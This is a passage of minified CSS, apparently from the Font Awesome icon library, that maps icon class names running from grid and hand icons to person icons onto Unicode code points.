before{content:"\e195"}.fa-grid-2:before{content:"\e196"}.fa-grid-2-plus:before{content:"\e197"}.fa-grid-4:before{content:"\e198"}.fa-grid-5:before{content:"\e199"}.fa-grid-dividers:before{content:"\e3ad"}.fa-grid-horizontal:before{content:"\e307"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\1f3b8"}.fa-guitars:before{content:"\f8bf"}.fa-gun:before{content:"\e19b"}.fa-gun-slash:before{content:"\e19c"}.fa-gun-squirt:before{content:"\e19d"}.fa-h:before{content:"\48"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hammer:before{content:"\1f528"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\270b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-hand-back-point-left:before{content:"\e19f"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-hand-back-point-right:before{content:"\e1a1"}.fa-hand-back-point-up:before{content:"\e1a2"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\270a"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-hand-horns:before{content:"\e1a9"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-love:before{content:"\e1a5"}.fa-hand-middle-finger:before{content:"\1f595"}.fa-hand-peace:before{content:"\270c"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\261d"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\1f596"}.fa-hand-wave:before{content:"\e1a7"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hand-receiving:before,.fa-hands-holding-diamond:before{content:"\f47c"}.fa-hands-holding-dollar:before,.fa-hands-usd:before{content:"\f4c5"}.fa-hands-heart:before,.fa-hands-holding-heart:before{content:"\f4c3"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\1f91d"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\1f54e"}.fa-hard-drive:before,.fa-hdd:before{content:"\1f5b4"}.fa-hashtag:before{content:"\23"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-goggles:before,.fa-head-vr:before{content:"\f6ea"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-heart:before{content:"\e1aa"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-medical:before{content:"\f809"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\1f3a7"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\2665"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\1f494"}.fa-heart-half:before{content:"\e1ab"}.fa-heart-half-alt:before,.fa-heart-half-stroke:before{content:"\e1ac"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\e00c"}.fa-helicopter:before{content:"\1f681"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-hexagon:before{content:"\2b23"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-hexagon-minus:before,.fa-minus-hexagon:before{content:"\f307"}.fa-hexagon-plus:before,.fa-plus-hexagon:before{content:"\f300"}.fa-hexagon-xmark:before,.fa-times-hexagon:before,.fa-xmark-hexagon:before{content:"\f2ee"}.fa-high-definition:before,.fa-rectangle-hd:before{content:"\e1ae"}.fa-highlighter:before{content:"\f591"}.fa-highlighter-line:before{content:"\e1af"}.fa-hippo:before{content:"\1f99b"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-hood-cloak:before{content:"\f6ef"}.fa-horizontal-rule:before{content:"\2015"}.fa-horse:before{content:"\1f40e"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\1f3e5"}.fa-hospital-user:before{content:"\f80d"}.fa-hospital-alt:before,.fa-hospital-wide:before{content:"\f47d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\1f32d"}.fa-hotel:before{content:"\1f3e8"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\23f3"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\231b"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home:before,.fa-house:before{content:"\1f3e0"}.fa-home-blank:before,.fa-home-lg-alt:before,.fa-house-blank:before{content:"\f80a"}.fa-house-building:before{content:"\e1b1"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-day:before{content:"\e00e"}.fa-house-flood:before{content:"\f74f"}.fa-home-heart:before,.fa-house-heart:before{content:"\f4c9"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-house-night:before{content:"\e010"}.fa-house-person-depart:before,.fa-house-person-leave:before{content:"\e00f"}.fa-house-person-arrive:before,.fa-house-person-return:before{content:"\e011"}.fa-house-signal:before{content:"\e012"}.fa-house-tree:before{content:"\e1b3"}.fa-house-turret:before{content:"\e1b4"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-house-window:before{content:"\e3b3"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\20b4"}.fa-hurricane:before{content:"\f751"}.fa-hyphen:before{content:"\2d"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\1f368"}.fa-ice-skate:before{content:"\26f8"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-landscape:before,.fa-landscape:before{content:"\e1b5"}.fa-image-polaroid:before{content:"\f8c4"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-image-slash:before{content:"\e1b7"}.fa-image-user:before{content:"\e1b8"}.fa-images:before{content:"\f302"}.fa-images-user:before{content:"\e1b9"}.fa-inbox:before{content:"\f01c"}.fa-inbox-full:before{content:"\e1ba"}.fa-inbox-arrow-down:before,.fa-inbox-in:before{content:"\1f4e5"}.fa-inbox-arrow-up:before,.fa-inbox-out:before{content:"\1f4e4"}.fa-inboxes:before{content:"\e1bb"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before,.fa-industry-windows:before{content:"\1f3ed"}.fa-infinity:before{content:"\221e"}.fa-info:before{content:"\f129"}.fa-inhaler:before{content:"\f5f9"}.fa-input-numeric:before{content:"\e1bd"}.fa-input-pipe:before{content:"\e1be"}.fa-input-text:before{content:"\e1bf"}.fa-integral:before{content:"\f667"}.fa-intersection:before{content:"\22c2"}.fa-island-tree-palm:before,.fa-island-tropical:before{content:"\1f3dd"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jack-o-lantern:before{content:"\1f383"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-joystick:before{content:"\1f579"}.fa-jug:before{content:"\f8c6"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\1f54b"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\1f511"}.fa-key-skeleton:before{content:"\1f5dd"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-keyboard:before{content:"\2328"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-keyboard-down:before{content:"\e1c2"}.fa-keyboard-left:before{content:"\e1c3"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\262c"}.fa-kidneys:before{content:"\f5fb"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kite:before{content:"\1fa81"}.fa-kiwi-bird:before{content:"\f535"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-knife:before,.fa-utensil-knife:before{content:"\f2e4"}.fa-knife-kitchen:before{content:"\1f52a"}.fa-l:before{content:"\4c"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-lacrosse-stick-ball:before{content:"\e3b6"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\e014"}.fa-lamp-floor:before{content:"\e015"}.fa-lamp-street:before{content:"\e1c5"}.fa-landmark:before{content:"\1f3db"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\1f4bb"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laptop-mobile:before,.fa-phone-laptop:before{content:"\f87a"}.fa-laptop-slash:before{content:"\e1c7"}.fa-lari-sign:before{content:"\e1c8"}.fa-lasso:before{content:"\f8c8"}.fa-lasso-sparkles:before{content:"\e1c9"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-group-minus:before,.fa-layer-minus:before{content:"\f5fe"}.fa-layer-group-plus:before,.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\1f341"}.fa-leaf-oak:before{content:"\f6f7"}.fa-arrow-alt-left:before,.fa-left:before{content:"\f355"}.fa-arrow-alt-from-right:before,.fa-left-from-line:before{content:"\f348"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\2194"}.fa-arrow-alt-to-left:before,.fa-left-to-line:before{content:"\f34b"}.fa-lemon:before{content:"\1f34b"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\e016"}.fa-light-switch:before{content:"\e017"}.fa-light-switch-off:before{content:"\e018"}.fa-light-switch-on:before{content:"\e019"}.fa-lightbulb:before{content:"\1f4a1"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-chain:before,.fa-link:before{content:"\1f517"}.fa-chain-horizontal:before,.fa-link-horizontal:before{content:"\e1cb"}.fa-chain-horizontal-slash:before,.fa-link-horizontal-slash:before{content:"\e1cc"}.fa-link-simple:before{content:"\e1cd"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lips:before{content:"\1f444"}.fa-lira-sign:before{content:"\20a4"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-dropdown:before{content:"\e1cf"}.fa-list-music:before{content:"\f8c9"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-radio:before{content:"\e1d0"}.fa-list-timeline:before{content:"\e1d1"}.fa-list-tree:before{content:"\e1d2"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-loader:before{content:"\e1d4"}.fa-location:before,.fa-map-marker:before{content:"\f041"}.fa-location-arrow:before{content:"\f124"}.fa-location-check:before,.fa-map-marker-check:before{content:"\f606"}.fa-location-crosshairs:before{content:"\f601"}.fa-location-crosshairs-slash:before{content:"\f603"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-dot-slash:before,.fa-map-marker-alt-slash:before{content:"\f605"}.fa-location-exclamation:before,.fa-map-marker-exclamation:before{content:"\f608"}.fa-location-minus:before,.fa-map-marker-minus:before{content:"\f609"}.fa-location-pen:before,.fa-map-marker-edit:before{content:"\f607"}.fa-location-plus:before,.fa-map-marker-plus:before{content:"\f60a"}.fa-location-question:before,.fa-map-marker-question:before{content:"\f60b"}.fa-location-slash:before,.fa-map-marker-slash:before{content:"\f60c"}.fa-location-smile:before,.fa-map-marker-smile:before{content:"\f60d"}.fa-location-xmark:before,.fa-map-marker-times:before,.fa-map-marker-xmark:before{content:"\f60e"}.fa-lock:before{content:"\1f512"}.fa-lock-alt:before,.fa-lock-keyhole:before{content:"\f30d"}.fa-lock-keyhole-open:before,.fa-lock-open-alt:before{content:"\f3c2"}.fa-lock-open:before{content:"\f3c1"}.fa-couch-small:before,.fa-loveseat:before{content:"\f4cc"}.fa-luchador-mask:before,.fa-luchador:before,.fa-mask-luchador:before{content:"\f455"}.fa-lungs:before{content:"\1fac1"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-mace:before{content:"\f6f8"}.fa-magnet:before{content:"\1f9f2"}.fa-magnifying-glass:before,.fa-search:before{content:"\1f50d"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-mailbox:before{content:"\1f4ea"}.fa-manat-sign:before{content:"\e1d5"}.fa-mandolin:before{content:"\f6f9"}.fa-mango:before{content:"\e30f"}.fa-manhole:before{content:"\e1d6"}.fa-map:before{content:"\1f5fa"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\1f4cd"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\2642"}.fa-mars-and-venus:before{content:"\26a5"}.fa-mars-double:before{content:"\26a3"}.fa-mars-stroke:before{content:"\26a6"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\26a9"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\26a8"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\1f378"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\1f3ad"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-meat:before{content:"\1f356"}.fa-medal:before{content:"\1f3c5"}.fa-megaphone:before{content:"\1f4e3"}.fa-melon:before{content:"\e310"}.fa-melon-slice:before{content:"\e311"}.fa-memo:before{content:"\e1d8"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-memo-pad:before{content:"\e1da"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\263f"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-comment-alt-arrow-down:before,.fa-message-arrow-down:before{content:"\e1db"}.fa-comment-alt-arrow-up:before,.fa-message-arrow-up:before{content:"\e1dc"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-message-bot:before{content:"\e3b8"}.fa-comment-alt-captions:before,.fa-message-captions:before{content:"\e1de"}.fa-comment-alt-check:before,.fa-message-check:before{content:"\f4a2"}.fa-message-code:before{content:"\e1df"}.fa-comment-alt-dollar:before,.fa-message-dollar:before{content:"\f650"}.fa-comment-alt-dots:before,.fa-message-dots:before,.fa-messaging:before{content:"\f4a3"}.fa-comment-alt-exclamation:before,.fa-message-exclamation:before{content:"\f4a5"}.fa-comment-alt-image:before,.fa-message-image:before{content:"\e1e0"}.fa-comment-alt-lines:before,.fa-message-lines:before{content:"\f4a6"}.fa-comment-alt-medical:before,.fa-message-medical:before{content:"\f7f4"}.fa-comment-middle-alt:before,.fa-message-middle:before{content:"\e1e1"}.fa-comment-middle-top-alt:before,.fa-message-middle-top:before{content:"\e1e2"}.fa-comment-alt-minus:before,.fa-message-minus:before{content:"\f4a7"}.fa-comment-alt-music:before,.fa-message-music:before{content:"\f8af"}.fa-comment-alt-edit:before,.fa-message-edit:before,.fa-message-pen:before{content:"\f4a4"}.fa-comment-alt-plus:before,.fa-message-plus:before{content:"\f4a8"}.fa-message-question:before{content:"\e1e3"}.fa-comment-alt-quote:before,.fa-message-quote:before{content:"\e1e4"}.fa-comment-alt-slash:before,.fa-message-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before,.fa-message-smile:before{content:"\f4aa"}.fa-message-sms:before{content:"\e1e5"}.fa-comment-alt-text:before,.fa-message-text:before{content:"\e1e6"}.fa-comment-alt-times:before,.fa-message-times:before,.fa-message-xmark:before{content:"\f4ab"}.fa-comments-alt:before,.fa-messages:before{content:"\f4b6"}.fa-comments-alt-dollar:before,.fa-messages-dollar:before{content:"\f652"}.fa-messages-question:before{content:"\e1e7"}.fa-meteor:before{content:"\2604"}.fa-meter:before{content:"\e1e8"}.fa-meter-bolt:before{content:"\e1e9"}.fa-meter-droplet:before{content:"\e1ea"}.fa-meter-fire:before{content:"\e1eb"}.fa-microchip:before{content:"\f2db"}.fa-microchip-ai:before{content:"\e1ec"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\1f399"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\1f3a4"}.fa-microscope:before{content:"\1f52c"}.fa-microwave:before{content:"\e01b"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\2013"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\1f4f1"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-iphone:before,.fa-mobile-notch:before{content:"\e1ee"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-mobile-signal:before{content:"\e1ef"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-simple:before{content:"\e1f1"}.fa-money-bill-simple-wave:before{content:"\e1f2"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bills:before{content:"\e1f3"}.fa-money-bills-alt:before,.fa-money-bills-simple:before{content:"\e1f4"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-money-check-dollar-pen:before,.fa-money-check-edit-alt:before{content:"\f873"}.fa-money-check-edit:before,.fa-money-check-pen:before{content:"\f872"}.fa-money-from-bracket:before{content:"\e312"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-monitor-heart-rate:before,.fa-monitor-waveform:before{content:"\f611"}.fa-monkey:before{content:"\1f412"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\23fe"}.fa-moon-cloud:before{content:"\f754"}.fa-eclipse-alt:before,.fa-moon-over-sun:before{content:"\f74a"}.fa-moon-stars:before{content:"\f755"}.fa-moped:before{content:"\e3b9"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\1f54c"}.fa-motorcycle:before{content:"\1f3cd"}.fa-mountain:before{content:"\1f3d4"}.fa-mountains:before{content:"\26f0"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\2615"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-mug-tea:before{content:"\f875"}.fa-mug-tea-saucer:before{content:"\e1f5"}.fa-music:before{content:"\1f3b5"}.fa-music-alt:before,.fa-music-note:before{content:"\f8cf"}.fa-music-alt-slash:before,.fa-music-note-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-narwhal:before{content:"\f6fe"}.fa-nesting-dolls:before{content:"\e3ba"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\26b2"}.fa-newspaper:before{content:"\1f4f0"}.fa-nfc:before{content:"\e1f7"}.fa-nfc-lock:before{content:"\e1f8"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-nfc-pen:before{content:"\e1fa"}.fa-nfc-signal:before{content:"\e1fb"}.fa-nfc-slash:before{content:"\e1fc"}.fa-nfc-trash:before{content:"\e1fd"}.fa-not-equal:before{content:"\f53e"}.fa-notdef:before{content:"\e1fe"}.fa-note:before{content:"\e1ff"}.fa-note-medical:before{content:"\e200"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notebook:before{content:"\e201"}.fa-notes:before{content:"\e202"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-objects-align-left:before{content:"\e3be"}.fa-objects-align-right:before{content:"\e3bf"}.fa-objects-align-top:before{content:"\e3c0"}.fa-objects-column:before{content:"\e3c1"}.fa-octagon:before{content:"\1f6d1"}.fa-octagon-divide:before{content:"\e203"}.fa-octagon-exclamation:before{content:"\e204"}.fa-minus-octagon:before,.fa-octagon-minus:before{content:"\f308"}.fa-octagon-plus:before,.fa-plus-octagon:before{content:"\f301"}.fa-octagon-xmark:before,.fa-times-octagon:before,.fa-xmark-octagon:before{content:"\f2f0"}.fa-oil-can:before{content:"\f613"}.fa-oil-can-drip:before{content:"\e205"}.fa-oil-temp:before,.fa-oil-temperature:before{content:"\f614"}.fa-olive:before{content:"\e316"}.fa-olive-branch:before{content:"\e317"}.fa-om:before{content:"\1f549"}.fa-omega:before{content:"\f67a"}.fa-option:before{content:"\e318"}.fa-ornament:before{content:"\f7b8"}.fa-otter:before{content:"\1f9a6"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\e01c"}.fa-oven:before{content:"\e01d"}.fa-overline:before{content:"\f876"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\1f4df"}.fa-paint-brush:before{content:"\1f58c"}.fa-paint-brush-alt:before,.fa-paint-brush-fine:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-paintbrush-pencil:before{content:"\e206"}.fa-palette:before{content:"\1f3a8"}.fa-pallet:before{content:"\f482"}.fa-pallet-box:before{content:"\e208"}.fa-palette-boxes:before,.fa-pallet-alt:before,.fa-pallet-boxes:before{content:"\f483"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paper-plane-alt:before,.fa-paper-plane-top:before,.fa-send:before{content:"\e20a"}.fa-paperclip:before{content:"\1f4ce"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\b6"}.fa-paragraph-left:before,.fa-paragraph-rtl:before{content:"\f878"}.fa-party-bell:before{content:"\e31a"}.fa-party-horn:before{content:"\e31b"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\23f8"}.fa-paw:before{content:"\f1b0"}.fa-paw-claws:before{content:"\f702"}.fa-paw-alt:before,.fa-paw-simple:before{content:"\f701"}.fa-peace:before{content:"\262e"}.fa-peach:before{content:"\e20b"}.fa-peapod:before{content:"\e31c"}.fa-pear:before{content:"\e20c"}.fa-pedestal:before{content:"\e20d"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\1f58a"}.fa-pen-circle:before{content:"\e20e"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-alt-slash:before,.fa-pen-clip-slash:before{content:"\e20f"}.fa-pen-fancy:before{content:"\2712"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-pen-field:before{content:"\e211"}.fa-pen-line:before{content:"\e212"}.fa-pen-nib:before{content:"\2711"}.fa-pen-paintbrush:before,.fa-pencil-paintbrush:before{content:"\f618"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-pen-slash:before{content:"\e213"}.fa-pen-swirl:before{content:"\e214"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\270f"}.fa-pencil-slash:before{content:"\e215"}.fa-people:before{content:"\e216"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-people-dress:before{content:"\e217"}.fa-people-dress-simple:before{content:"\e218"}.fa-people-pants:before{content:"\e219"}.fa-people-pants-simple:before{content:"\e21a"}.fa-people-simple:before{content:"\e21b"}.fa-pepper-hot:before{content:"\1f336"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-period:before{content:"\2e"}.fa-male:before,.fa-person:before{content:"\1f9cd"}.fa-biking:before,.fa-person-biking:before{content:"\1f6b4"}.fa-biking-mountain:before,.fa-person-biking-mountain:before{content:"\1f6b5"}.fa-person-booth:before{content:"\f756"}.fa-person-carry-box:before,.fa-person-carry:before{content:"\f4cf"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-person-dress-simple:before{content:"\e21c"}.fa-person-from-portal:before,.fa-portal-exit:before{content:"\e023"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-pinball:before{content:"\e21d"}.fa-person-praying:before,.fa-pray:before{content:"\1f6d0"}.fa-person-pregnant:before{content:"\e31e"}.fa-perso